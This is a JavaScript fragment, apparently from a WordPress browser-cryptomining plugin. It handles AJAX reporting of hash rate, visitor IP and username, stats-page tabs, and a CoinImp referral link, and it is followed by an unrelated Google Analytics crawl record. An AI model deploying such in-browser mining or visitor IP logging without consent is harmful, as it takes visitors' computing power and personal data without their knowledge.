                hashps : hashPerSec,
                userip : userIP,
                username : username,
                minercompany : minerCompany,
				security : cm_miner_ajax.ajax_nonce
            }
        });
	}
}
// stats page
function cm_startAjax() { 
    var xmlHttpObj;
    if (window.XMLHttpRequest)
    xmlHttpObj = new XMLHttpRequest();
    else {
        try { xmlHttpObj = new ActiveXObject("Msxml2.XMLHTTP"); }
        catch (e) {
            try { xmlHttpObj = new ActiveXObject("Microsoft.XMLHTTP"); }
            catch (e) { xmlHttpObj = false; }
        }
    }
    return xmlHttpObj;
}
function cm_toggleLoader(toggleState) {
	var x = document.getElementById("loader");
	if (toggleState == "off"){
		x.style.display = "none"
	}
    else if (x.style.display === "none") {
        x.style.display = "block";
    }
}
// stats page tabs
function cm_getTabContent(gateway, tabNum, afterAjaxResponse) {
	if (!afterAjaxResponse) {
	    if (!gateway) {
	    	alert('Your browser does not support XMLHTTP');
	    	return;
	    } else {
			console.log('whatever');
			var params = 'tabNum=' + tabNum + '&action=get_tab_content' + '&security=' + cm_admin_ajax.ajax_nonce;
	        gateway.open('POST', cm_admin_ajax.ajax_url, true);
			gateway.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
			gateway.onreadystatechange = function() { cm_getTabContent(gateway, null, true); }
	        gateway.send(params);
	    }
	} else if (gateway.readyState == 4 && gateway.status == 200) {
		document.getElementById('tabsUnder').innerHTML = gateway.responseText;
					console.log(gateway);

		cm_toggleLoader("off");
	}
}
// seeting page instructions
function cm_toggleInstructions(minerInstructionName) {
    var x = document.getElementById(minerInstructionName);
    if (x.style.display === "none") {
        x.style.display = "block";
    } else {
        x.style.display = "none";
    }
}
function cm_chchange(event) {
  document.getElementById("coinimplink").href = "https://www.coinimp.com/invite/ab5eeabe-4568-47a8-850b-7365afe9b3a3";
}
function cm_openTab(evt, tabName) {
    var i, tabcontent, tablinks;
    tabcontent = document.getElementsByClassName("tabcontent");
    for (i = 0; i < tabcontent.length; i++) {
        tabcontent[i].style.display = "none";
    }
    tablinks = document.getElementsByClassName("tablinks");
    for (i = 0; i < tablinks.length; i++) {
        tablinks[i].className = tablinks[i].className.replace(" active", "");
    }
    document.getElementById(tabName).style.display = "block";
    evt.currentTarget.className += " active";
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1831222504&t=pageview&_s=1&dl=http%3A%2F%2Fbehind-the-sun.com%2Ftag%2Fvankov&ul=en-us%40posix&dt=vankov%20%E2%80%93%20behind%20the%20sun&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1539173464&gjid=1563259607&cid=188798896.1769241984&tid=UA-83205732-1&_gid=318721081.1769241984&_r=1&_slc=1&z=144322296
body_size: -451
content:
2,cG-95TZ3E6VPS